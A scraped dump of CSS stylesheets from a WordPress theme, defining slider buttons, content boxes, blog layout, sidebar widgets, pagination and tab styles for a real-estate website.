    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #fff;
}
.ls-l.sbut2.white, .ls-preview .sbut2.white {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #fff;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #393939;
}
.ls-l.sbut2.white:hover, .ls-preview .sbut2.white:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #50c9d4;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #fff;
}
.ls-l.sbut2.white2, .ls-preview .sbut2.white2 {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #fff;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #393939;
}
.ls-l.sbut2.white2:hover, .ls-preview .sbut2.white2:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #393939;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #fff;
}

.ls-l.sbut3, .ls-preview .sbut3 {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: rgba(80, 118, 187, 0.8);
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-family: "Raleway",sans-serif;
    font-size: 18px;
    font-weight: 500;
    padding-bottom: 20px;
    padding-left: 38px;
    padding-right: 38px;
    padding-top: 20px;
    transition-delay: 0s;
    transition-duration: 0.3s;
    transition-property: all;
    transition-timing-function: ease;
}
.ls-l.sbut3:hover, .ls-preview .sbut3:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: rgba(255, 255, 255, 1);
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #393939;
}
.ls-l.sbut3.darkc, .ls-preview .sbut3.darkc {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: rgba(80, 118, 187, 1);
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    font-weight: 600;
    padding-bottom: 16px;
    padding-left: 35px;
    padding-right: 35px;
    padding-top: 16px;
}
.ls-l.sbut3.darkc:hover, .ls-preview .sbut3.darkc:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: rgba(57, 57, 57, 1);
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #fff;
}


.ls-slide .sbut4, .ls-preview .sbut4 {
	color: #fff;
	font-size: 14px;
	line-height: 27px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	background: #f9bf36;
	padding: 13px 30px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.ls-slide .sbut4:hover, .ls-preview .sbut4:hover {
	color: #393939!important;
	background: #fff;
}


.ls-slide .sbut5, .ls-preview .sbut5 {
	background: none repeat scroll 0 0 #50c9d4;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-weight: 700;
	padding: 16px 30px;
	transition: all 0.3s ease 0s;
}

.ls-slide .sbut5:hover, .ls-preview .sbut5:hover{
	color: #FFFFFF;
	background: #393939;
}


.ls-slide .sbut6, .ls-preview .sbut6 {
	background: none repeat scroll 0 0 rgba(89, 171, 227, 0.9);
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-family: "Raleway",sans-serif;
	font-size: 14px;
	font-weight: 600;
	padding: 16px 35px;
	transition: all 0.3s ease 0s;
}.ls-slide .sbut6:hover, .ls-preview .sbut6:hover {	background: none repeat scroll 0 0 rgba(255, 255, 255, 1);	color: #393939;}

.ls-slide .sbut7, .ls-preview .sbut7 {
	color: #fff;
	font-size: 14px;
	line-height: 27px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	background: #46d8bd;
	padding: 11px 40px;
	border-radius: 25px;
	cursor: pointer;
	transition: all 0.3s ease;
}

.ls-slide .sbut7:hover, .ls-preview .sbut7:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 1);
	color: #393939!important;
}

.ls-slide .sbut8, .ls-preview .sbut8 {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: #46d8bd;
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-family: "Raleway",sans-serif;
	font-weight: 600;
	transition-delay: 0s;
	transition-duration: 0.3s;
	transition-property: all;
	transition-timing-function: ease;
}
.ls-slide .sbut8:hover, .ls-preview .sbut8:hover {
	background: #ffffff;
	color: #393939;
}

.ls-slide .sbut9, .ls-preview .sbut9 {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: #fff;
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	color: #393939;
	cursor: pointer;
	font-family: "Raleway",sans-serif;
	font-weight: 500;
	transition-delay: 0s;
	transition-property: all;
	transition-timing-function: ease;
}

.ls-slide .sbut9:hover, .ls-preview .sbut9:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #eb9532!important;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #fff!important;
}

.ls-slide .sbut10, .ls-preview .sbut10 {
    color: #87d37c;
    cursor: pointer;
    font-family: "Roboto",sans-serif;
    font-size: 16px;
    font-weight: 400;
    transition-delay: 0s;
    transition-duration: 0.3s;
    transition-property: all;
    transition-timing-function: ease;
}
.ls-slide .sbut10:hover, .ls-preview .sbut10:hover {
    color: #393939;
}



/*** =  box text 1*
***************************/
.text-box1{
	background: #FFFFFF;
	color: #393939;
	width: 200px;
}

.ls-slide .text-box1 strong{
	
}

.ls-slide .text-box1 strong em, .ls-preview .text-box1 strong em{
	display: block;
	font-size: 14px;
    font-style: normal;
    font-weight: 400;
}

.ls-slide .text-box1 span, .ls-preview .text-box1 span {
	color: #393939;
	float: left;
	font-size: 30px;
	margin-right: 22px;
	margin-top: 5px;
}


.ls-slide .vimeo, .ls-preview .vimeo{
	width: 100%!important;
	height: 100%!important;
}

.ls-slide .vimeo iframe{
	width: 100%!important;
	height: 140%!important;
	margin-top: -10%;
}

/*** = boxs
*************************************/

.ls-slide .sbox1 i, .ls-slide .sbox2 i, .ls-slide .sbox3 i, .ls-preview .sbox1 i, .ls-preview .sbox2 i, .ls-preview .sbox3 i {
	color: #fff;
	display: block;
	font-size: 35px;
	margin-bottom: 16px;
}

.ls-slide .sbox1 strong, .ls-slide .sbox2 strong, .ls-slide .sbox3 strong, .ls-slide .sbox4 strong, .ls-preview .sbox1 strong, .ls-preview .sbox2 strong, .ls-preview .sbox3 strong, .ls-preview .sbox4 strong {
	color: #fff;
	font-size: 21px;
	font-size: 1.5vw;
	font-weight: 300;
}

.ls-slide .sbox1, .ls-preview .sbox1{
	background: none repeat scroll 0 0 rgba(80, 201, 212, 0.9);
	color: #fff;
	font-family: "Roboto",sans-serif;
	padding: 45px 30px 40px;
	text-align: center;
	width: 23.6%;
}

.ls-slide .sbox2, .ls-preview .sbox2 {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: rgba(89, 171, 227, 0.9);
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	color: #fff;
	font-family: "Roboto",sans-serif;
	text-align: center;
	width: 300px;
}

.ls-slide .sbox3, .ls-preview .sbox3 {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: rgba(158, 202, 69, 0.9);
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	color: #fff;
	font-family: "Roboto",sans-serif;
	text-align: center;
	width: 300px;
}

.ls-slide .sbox4, .ls-preview .sbox4 {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: rgba(238, 113, 100, 0.9);
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	color: #fff;
	font-family: "Roboto",sans-serif;
	text-align: left;
	width: 660px;
}


.ls-slide .sbox5, .ls-preview .sbox5 {
  	color: #fff;
  	width: 300px;
  	padding: 50px 50px 50px 50px;
  	background: rgba(57,57,57,0.99);
  	text-align: left;
  	font-family: 'Roboto', sans-serif;
}

.ls-slide .sbox5 b, .ls-preview .sbox5 b {
  	color: #fff;
  	font-size: 23px;
  	font-weight: 700;
  	line-height: 30px;
  	text-transform: uppercase;
}

.ls-slide .sbox6, .ls-preview .sbox6 {
  background-attachment: scroll;
  background-clip: border-box;
  background-color: #fff;
  background-image: none;
  background-origin: padding-box;
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto auto;
  color: #fff;
  font-family: "Raleway",sans-serif;
  text-align: left;
  width: 15.5%;
}
.ls-slide .sbox6 i, .ls-preview .sbox6 i {
  	color: #393939;
  	float: left;
  	font-size: 30px;
  	margin-right: 22px;
  	margin-top: 5px;
}
.ls-slide .sbox6 strong, .ls-preview .sbox6 strong {
  color: #393939;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
}
.ls-slide .sbox6 strong em, .ls-preview .sbox6 strong em {
	color: #393939;
	display: block;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 21px;
}

.sbox6.four strong, .ls-slide .sbox6 strong em{
	
}


.ls-slide .sbox7, .ls-preview .sbox7 {
	width: 490px;
	height: 210px;
	padding: 0px;
	background: rgba(255, 255, 255, 0.9);
	text-align: left;
	font-family: 'Raleway', sans-serif;
}

/*** Style ****/

.ls-slide .sbut11, .ls-preview .sbut11{
	color: #fff;
	font-size: 14px;
	line-height: 27px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	padding: 12px 45px;
	border-radius: 30px;
	cursor: pointer;
	border: 2px solid #fff;
	transition: all 0.3s ease;
}
.ls-slide .sbut11:hover, .ls-preview .sbut11:hover {
	color: #393939;
	background: #fff;
}

.ls-slide .sbut12, .ls-preview .sbut12 {
	color: #46d8bd;
	font-size: 16px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	background: #fff;
	padding: 13px 30px;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.ls-slide .sbut12:hover, .ls-preview .sbut12:hover {
	color: #fff;
	background: #46d8bd;
}




.ls-slide .sbut13, .ls-preview .sbut13 {
	color: #fff;
	font-size: 16px;
	line-height: 27px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	background: #f7ca18;
	padding: 11px 25px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.ls-slide .sbut13:hover, .ls-preview .sbut13:hover {
	color: #393939;
	background: #fff;
}


.ls-slide .sbut14, .ls-preview .sbut14 {
	color: #fff;
	font-size: 18px;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	cursor: pointer;
	background: #3498db;
	text-transform: uppercase;
	padding: 14px 30px;
	border-radius: 3px;
	transition: all 0.3s ease;
}
.ls-slide .sbut14:hover, .ls-preview .sbut14:hover {
	color: #393939;
}


.ls-slide .sbut15, .ls-preview .sbut15 {
	color: #fff;
	font-size: 14px;
	line-height: 27px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	background: #393939;
	padding: 10px 27px;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.ls-slide .sbut15:hover, .ls-preview .sbut15:hover {
	color: #fff;
	background: #52bed9;
}


.ls-slide .sbut16, .ls-preview .sbut16 {
	color: #fff;
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	font-weight: 600;
	cursor: pointer;
	text-transform: uppercase;
	padding: 12px 45px;
	border-radius: 2px;
	border: 2px solid #fff;
	transition: all 0.3s ease;
}
.ls-slide .sbut16:hover, .ls-preview .sbut16:hover {
	color: #181818;
	background: #fff;
}



/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
	
	.ms-skin-default .ms-slide .ms-slide-vpbtn,
	.ms-skin-default .ms-video-btn,
	.ms-skin-default .ms-slide .ms-slide-vcbtn,
	.ms-skin-default .ms-nav-next,
	.ms-skin-default .ms-nav-prev,
	.ms-skin-default .ms-bullet{
		background-image:url(light-skin-1-retina.png);
		background-size: 152px 225px;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/themes/linstar/assets/css/king.css
body_size: 7445
content:
/*
	(c) copyright king-theme.com
*/

@import url(responsive-tabs.css);

html body{
	text-align: center;
}
body #main{
	text-align: left;
	background: #fff;
	overflow: hidden;
}
body .container .container{
	max-width: 100%;
}
.clearfix {
  width: 100%;
  clear: both;
}
.center{
	text-align: center;
}
#primary{
	padding-bottom: 50px;
	clear: both;
}
#content{
	margin: 0 auto;
}
.layout-boxed .row{
	margin: 0px;
}

.menu-top-navigation-container{
	float: right;
}
#king-top-nav li{
	float: left;
}
#king-top-nav li a{
	border-left: 1px solid #f3f3f3;
	color: #c3c3c3;
	float: right;
	margin-left: 0;
	padding: 7px 18px;
	transition: all 0.3s ease 0s;
}
#king-top-nav li:last-child a{
	border-right: 1px solid rgba(243, 243, 243, 0.21);
}
#king-top-nav li a:hover, #king-top-nav li a:active, #king-top-nav li a.active {
    background: #f9f9f9 none repeat scroll 0 0;
    color: #999;
}

@media only screen and (min-width: 1025px){
	.layout-boxed .container {
		width: 1170px;
	} 
	.layout-boxed .demos-page.content_area .container{
		width: 1200px
	}
	.layout-boxed .demos-page .wpb_row > .one_half{
		width: 49%;
	}
	.layout-boxed .header .container {
		padding: 0 30px;
		width: 1230px;
	}	
	.layout-boxed .container .container{
		padding: 0px;
	}
	.limit-width,.layout-boxed{
		max-width:1230px;
	}
	.compact .layout-boxed .header,.layout-boxed .header{
		left: auto;
		width: auto;
	}
	.layout-boxed .container_fhstyle, .layout-boxed .container_fhstyle2{
		  width: 1170px;
		  margin: 0 30px;
	}
	.layout-boxed .container_fhstyle .menu_main,.layout-boxed .container_fhstyle2 .menu_main{
		width: 80%;
	}
	.layout-boxed .featured_section47 li img{
		margin: 0 15px;
	}
	.layout-boxed .client_logos3 li{
		margin-right: 9px;
	}
	.layout-boxed .featured_section42 .left{
		padding-left: 30px;
	}
	.layout-boxed .logo2{
		padding-left: 0px;
	}
	.layout-boxed div[class^='menu_rlinks']{
		display: none;
	}
	.layout-boxed .featured_section109 img{
		max-width: 50%;
	}
	.layout-boxed .fixednav3{
		width: 1230px;
	}
}
.vc_empty_space{
	display: inline-block;
	width: 100%;
	clear: both;
}
body * .no-margin{
	margin: 0px;
}
.bgGrey{
	background: #888;
	height: 100px;
	float: left;
	width: 100%;
}
body .parallax{
	min-height:250px;
	width:100% !important;
	background-size:cover !important;
	background-attachment: fixed !important;
	background-position:center center !important;
	background-repeat:no-repeat !important;
}
.wpb_single_image .vc_single_image-wrapper{
	max-width: 100%;
}
body .footer3 .widget-title{
	color:#fff;
}
body.compose-mode .left.wpb_column.vc_column_container, 
body.compose-mode .center.wpb_column.vc_column_container, 
body.compose-mode .right.wpb_column.vc_column_container, 
body.compose-mode .one_half.wpb_column.vc_column_container, 
body.compose-mode .one_third.wpb_column.vc_column_container, 
body.compose-mode .one_fourth.wpb_column.vc_column_container, 
body.compose-mode .two_third.wpb_column.vc_column_container, 
body.compose-mode .three_fourth.wpb_column.vc_column_container, 
body.compose-mode .one_fifth.wpb_column.vc_column_container, 
body.compose-mode .onecol_forty.wpb_column.vc_column_container, 
body.compose-mode .onecol_sixty.wpb_column.vc_column_container, 
body.compose-mode .onecol_thirtyfive.wpb_column.vc_column_container{
	width: initial;
	float: none;
}
.compose-mode .vc_control-btn .vc_btn-content, .compose-mode .vc_control-btn .vc_btn-content span{
	margin-bottom: 0px;
	margin-top: 0px;
	background-color: inherit;
}
.compose-mode .vc_element-name .vc_btn-content,.compose-mode .vc_control-btn .vc_btn-content{
	float: inherit !important;
	width: inherit !important;
	height: inherit !important;
	background-color: inherit;
	margin-bottom: inherit !important;
}
.compose-mode .vc_element-name .vc_btn-content,.compose-mode .vc_element-name .vc_btn-content span{
	background-color: inherit;	
}
wpb_single_image .vc_single_image-wrapper{
    max-width: 100%;
}
.compose-mode .wpb_column.vc_column_container .vc_empty-shortcode-element{
	display: inline-block;
}
.compose-mode .vc_pricing{
	width: 100%;
}

.dropdown-menu>li>a {
	padding: 10px 20px;
	border-bottom: 1px solid #e6e6e6;
}
.entry-content>.wpb_row.vc_row-fluid{
	background-size: cover;
	background-position: 50% 0;
}
.container-set,.container-set>.king-group{
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	clear: both;
}
.list-unstyled a,.dropdown-menu>li>a{
	font-size: 13px;
}
.overBox{
	width: 200% !important;
	margin-left: -50% !important;
}
.layout-boxed .overBox{
	margin-left: -18px !important;
	margin-right: -18px !important;
	width: 103.2% !important;
	
}
#searchsubmit{
	border: none;
	color: #fff;
	padding: 5px 18px;	
	float: left;
}
.spanlevelone.col-md-12{
	padding: 0px;
}
code.king-code{
	display: inline-block;
	width: 100%;
	padding: 10px;
	margin-bottom: 20px;
	color: #3C3C3C;
	background-color: #F2F2F2;
	border-radius: 0px;
	border-left: 3px solid #000000;
	margin-top: 10px;
}
body .flexslider ul{
	margin: 0px;
}
body .page_title h5{
	margin-top: 0px;
}
body .address_info h4{
	margin-top: 0px;
}
/* blog */
.blog_post {
	float: left;
	width: 100%;
}
.blog_post h3.entry-title {
	float: left;
	text-align: left;
	color: #333;
	width: 85%;
	line-height: 30px;
	clear: none;
	margin-bottom: 15px;
}
.blog_post h3 a{
	color: #9eca45;
}
.blog_post h3.entry-title a {
	text-decoration: none;
	float: left;
	text-transform: none;
	font-weight: 300;
	font-size: 30px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
	line-height: 35px;
}
.blog_post h3.entry-title a:hover {
	color: #383634;
}
.post_info_content {
	padding: 0px;
	margin: 10px 0 0 10%;
	width: 90%;
	float: left;
}
ul.post_meta_links {
	float: left;
	margin: -10px 0px 0px -6px;
	padding: 0px 0px 0px 0px;
	width: 80%;
}
ul.post_meta_links>li:last-child a{
	padding: 0px;
}
.post_meta_links li {
	float: left;
	margin: 0px;
	padding: 0px 0px 0px 4px;
	list-style-type: none;
	color: #999;
	max-width: 100%;
}
#content .artciles-between{
	padding-top: 80px;
	margin-bottom: 80px;
}
.single #content .artciles-between{
	padding-top: 50px;
	margin-bottom: 50px;
}
.entry-content p{
	margin-bottom: 15px;
}
.entry-content p:last-child {
  margin-bottom: 0px;
}
.post_meta_links li a {
	color: #a1a1a1;
	padding: 0px 18px 0px 0px;
	text-decoration: none;
	font-size: 11px;
}
.post_meta_links li.tag-links a {
	padding-right: 0px;
}
.post_meta_links li.post_categoty a{
	padding-right: 5px;
}
.post_meta_links li.post_categoty a:last-child{
	padding-right: 18px;
}
.post_meta_links li a:hover {
	color: #727272;
	text-decoration: none;
}
.blog-2-columns div[class^="imgframe"] a{
	display: inline-block;
	max-height: 200px;
	overflow: hidden;
	float: left;
	max-width: 100%;
}
/*.portfolio_area .portfolio_area_left{
	width: auto;
}*/
.widget_contents-component{
	margin-bottom: 80px;
	display: inline-block !important;	
	width: 100%;
}
.blog_postcontent {
	float: left;
	width: 100%;
	min-height: 50px;
}
.blog_postcontent .image_frame {
	float: left;
	max-width: 98%;
	border: 7px solid #fff;
	margin-bottom: 25px;
	-webkit-box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.15);
	box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.15);
}

.blog_postcontent .image_frame img {
	float: left;
	max-width: 99.7%;
	border: 1px solid #fff;
}
.blog_postcontent .video_frame iframe {
	float: left;
	width: 100%;
	height: 400px;
}
.content_halfsite .video_frame iframe {
	max-height: 180px;
	margin-bottom: 10px;
}
body * .list54 li,body * .list54 ul{
	list-style: none;
}
body * .list54 li h5{
	margin: 0px;
}
/* blog small */
.blog_post h3.entry-title {
	width: 100%;
	clear: both;
	margin-top: 0px;
}
#content>div[class^="col-md-"]:first-child{
	margin-left: -15px;
	float: left;
}
#content>div[class^="col-md-"]:last-child{
	padding-right: 0px;
	float: right;
}
.post_info_content_small {
	padding: 0px;
	margin: 0 0 0 4%;
	width: 50%;
	float: left;
}
ul.post_meta_links_small {
	float: left;
	margin: -15px 0px 12px 80px;
	padding: 0px 0px 0px 0px;
	width: 80%;
}
.post_meta_links_small li a {
	color: #a1a1a1;
	padding: 0px 5px 0px 0px;
	text-decoration: none;
	font-size: 11px;
}
.post_meta_links_small li a:hover {
	color: #727272;
	padding: 0px 5px 0px 0px;
	text-decoration: none;
	font-size: 11px;
}
.post_readmore:link, .post_readmore:visited {
	float: right;
	height: 27px;
	width: 185px;
	text-align: center;
	padding-top: 7px;
	color: #fff;
	text-decoration: none;
	background: url(../images/skin01/but_post_readmore.jpg) no-repeat left top;
}
.post_readmore:hover {
	float: right;
	height: 27px;
	width: 185px;
	text-align: center;
	padding-top: 7px;
	color: #fff;
	text-decoration: none;
	background: url(../images/skin01/but_post_readmore_hover.jpg) no-repeat left top;
}
.sharepost {
	width: 100%;
	margin-bottom: 30px;
}
.sharepost ul {
	margin: 0px;
	padding: 0px;
}
.sharepost li {
	margin: 0px 7px 5px 0px;
	padding: 2px 5px;
	float: left;
	border-radius: 2px;
	list-style-type: none;
	background-color: #9eca45;
}
.sharepost li i {
	color: #fff;
}
.sharepost li:hover {
	background-color: #383634;
}
.dropdown-menu>li.current_page_item>a{
	color: #333;
	text-decoration: none;
	background-color: #f3f3f3;
}
body .flexslider .wpb_single_image .vc_single_image-wrapper{
	display: block;
}
#nav-single {
	text-align: right;
	z-index: 1;
	width: 100%;
	height: 30px;
	line-height: 30px;
	margin-bottom: 30px;
	overflow: hidden;
	display: inline-block;
}

#nav-single a {
	font-weight: normal;
}

#nav-single .nav-previous {
	text-align: left;
}

.about_author {
	float: left;
	width: 100%;
	padding: 20px;
	background-color: #f9f9f9;
	border: 1px dashed #B2B2B2;
}
.about_author img {
	float: left;
	margin-right: 20px;
}
.about_author a {
	font-family: 'Open Sans' !important;
	font-weight: normal;
	font-weight: 600;
	color: #333;
}
.about_author a:hover {
	color: #9eca45;
}

.widget_contents-component [class*="su-"] img{
	border: none;
}

.king-sidebar ul.arrows_list1 i {
	margin-right: 5px;
}
body .king-sidebar ul li{
	list-style: none;
}	
.king-sidebar {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.king-sidebar ul.arrows_list1{
	padding: 0px;
	margin: 0px;
	float: left;
	margin-top: -10px;
}
.king-sidebar ul.arrows_list1 li a {
	line-height: 30px;
}
.king-sidebar ul.arrows_list1 i {
	margin-right: 4px;
}
.sidebar_title {
	float: left;
	width: 100%;
}

.king-sidebar ul.arrows_list1{
	padding: 0px;
	margin: 0px;
	float: left;
	margin-top: -10px;
	width: 100%;
}
.king-sidebar ul.arrows_list1 ul.arrows_list1{
	margin-top: 0px;
	margin-left: 15px;
}
.king-sidebar ul.arrows_list1 li a {
	line-height: 30px;
}

.king-sidebar ul.arrows_list1 i {
	margin-right: 4px;
}
.clientsays_widget h4 {
	margin-bottom: 18px;
	float: left;
	font-weight: 300;
	width: 100%;
}
.entry-content h4{
	float: none;
}
.king-sidebar h4 i, .clientsays_widget h4 i {
	font-weight: 500;
	font-style: normal;
}
.widget_rss li{
	display: inline-block;
	margin: 0 0 10px 0;
	border-bottom: 1px dotted #ccc;
	padding-bottom: 8px;
}
h3.widget-title{
	margin-bottom: 30px;
	float: left;
	font-weight: 300;
	width: 100%;
	overflow: hidden;
}
h3.widget-title i {
	font-weight: 500;
	font-style: normal;
}
#sliderContent h3.widget-title{
	margin-bottom: 15px;
}
.right-column .widget, .king-sidebar .widget{
	margin-bottom: 40px;
	width: 100%;
	clear: both;
	float: right;
}
.king-sidebar select{
	max-width: 90%;
}
#searchform #s,.widget_product_search .search-field{
	box-shadow: none;
	border: 1px solid #ccc;
	padding: 6px 10px 5px;
	float: left;
	height: 36px;
	width: 70%;
}
#searchform #searchsubmit,.widget_product_search input[type="submit"]{
	padding: 9px 10px;
	width: 30%;
	margin-left: -1px;
	cursor: pointer;
	background: #9eca45;
}
#searchform #searchsubmit:hover,.widget_product_search input[type="submit"]:hover{
	background: #A8D350;
	color: #fff;
}
#comment_submit{
	float: left;
	padding: 10px 15px;
	margin-bottom: 20px;
	border-top: 1px solid #e3e3e3;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #f9f9f9;
	font-weight: 600; 
} 
#comment_submit:hover{
	background-color: #eee;	
}
#calendar_wrap{
	clear: both;
}
.clogo_small, .clogo_small li{
	list-style: none !important;
	margin: 0px;
}
.right-column .widget:first-child{
	margin-top: 0px;
}
#wp-calendar{
	border-spacing: 1px;
	width: 100%;
}	
#wp-calendar th{
	text-align: center;
	line-height: 30px;
	background: #9eca45;
	color: #fff;	
}
#wp-calendar td{
	text-align: center;
	line-height: 28px;
	background: #f9f9f9;
	border-right: 1px solid #F0F0F0;
	padding: 5px;
}
#footer-group h3.widget-title{
	margin-bottom: 20px;
}
body * .wpb_content_element{
	margin-bottom: 0px;
}
ul.list1,body ul.list1 li{
	list-style: none;
}
/* Recent Posts */
ul.recent_posts_list {
	margin: 0px;
	padding: 0px;
	width: 100%;
	float: left;
}
.recent_posts_list li {
	padding: 0px 0px 13px 0px;
	margin: 0px 0px 16px 0px;
	list-style-type: none;
	border-bottom: none;
	float: left;
	width: 100%;
}
.recent_posts_list li a {
	text-decoration: none;
	line-height: 17px;
	display: block;
	color: #999;
}
.recent_posts_list li a:hover {
	color: #9eca45;
}

.recent_posts_list li span {
	float: left;
	margin-right: 15px;
}
.recent_posts_list li span img {
	float: left;
	margin-right: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	border: 1px solid #eee;
}
.recent_posts_list li span img:hover {
	float: left;
	margin-right: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}
.recent_posts_list li i {
	padding: 1px 0px 0px 0px;
	margin: 0px;
	display: block;
	font-size: 10px;
	font-style: normal;
	color: #c9c9c9;
}
.recent_posts_list li.last {
	padding: 0px 0px 7px 0px;
	margin: 0px 0px 0px 0px;
	border-bottom: 0px solid #f5f6f6;
}

/* client says widget */
.clientsays_widget {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	color: #999;
}
.clientsays_widget strong {
	font-weight: 600;
	color: #454545;
}
.clientsays_widget h3 {
	margin-bottom: 18px;
}
.clientsays_widget img {
	float: left;
	margin-right: 13px;
	margin-top: 7px;
	border: 1px solid #e3e3e3;
}

/* 404 Error Page */
.error_pagenotfound {
	padding: 50px 30px 58px 30px;
	margin: 0 auto 80px;
	width: 59%;
	background-color: #fff;
	border: 1px solid #eee;
	border-bottom: 5px solid #eee;
	text-align: center;

}
.error_pagenotfound strong {
	display: block;
	font-size: 145px;
	line-height: 100px;
	color: #e3e3e3;
	font-weight: normal;
	margin-bottom: 10px;
}
.error_pagenotfound b {
	display: block;
	font-size: 40px;
	line-height: 50px;
	color: #999;
	margin: 0;
	font-weight: 300;
}
.error_pagenotfound em {
	display: block;
	font-size: 18px;
	line-height: 59px;
	color: #9eca45;
	margin: 0;
	font-style: normal;
}


/* pagination */
.pagination {
	clear:both;
	margin-bottom: 50px;

}

.pagination b{
	float:left;
	margin: 10px 5px 2px 0;
	padding:0px 10px;
	font-weight: normal;
	color: #999;
}
.pagination .page-numbers {
	font-size: 12px;
	color: #454545;
	background-color: #eee;
	margin-right: 8px;
	font-weight: 600;
	text-transform: uppercase;
	padding: 8px 15px;
	border-radius: 3px;
	display: inline-block;
	margin-bottom: 10px;
}
.pagination .page-numbers:hover {
	color: #fff;
	background-color: #454545;
}
.pagination .page-numbers.current {
	color: #fff;
	background-color: #454545;
}


#tabs {
  padding: 0px 0px 0px 0px;
  float: left;
  clear: both;
  width: 100%;
  background-color: #eee;
}
ul.tabs {
	margin: 0;
	padding: 0;
	float: left;
	list-style: none;
	height: 43px;
 	width: 100%;
	font-family: 'Roboto', sans-serif;
}
.tab_container .recent_posts_list li {
	border-bottom: 1px solid #eee;
}
ul.tabs li {
	float: left;
	margin: 0;
	padding: 0;
	height: 43px;
	width: 80px;
	line-height: 43px;
		border-left: none;
	margin-bottom: -1px;
	overflow: hidden;
	position: relative;
	border-right: 1px solid #fff;
}
ul.tabs li a {
	text-decoration: none;
	color: #333;
	display: block;
	font-size: 13px;
	font-weight: 600;
	outline: none;
	cursor:pointer;
	background: #eee;
	text-align: center;
	text-transform: uppercase;
	transition: all ease 350ms;
}
ul.tabs li a:hover {
	background: #454545;
	color:#fff;
}

ul.tabs li.last {
	border-right: 0px solid #fff;
}

ul.tabs li.active, html ul.tabs li.active a,  html ul.tabs li.active a:hover  {
	background: #9eca45;
	color: #fff;
}
	
.tab_container {
 	overflow: hidden;
	clear: both;
